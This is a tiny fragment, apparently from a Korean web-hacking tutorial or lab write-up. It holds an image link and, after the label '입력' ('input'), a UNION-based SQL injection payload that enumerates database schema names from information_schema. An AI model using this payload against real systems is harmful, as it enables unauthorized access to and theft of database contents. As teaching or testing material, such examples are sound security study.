 입력: ' UNION SELECT schema_name,2 from information_schema.schemata#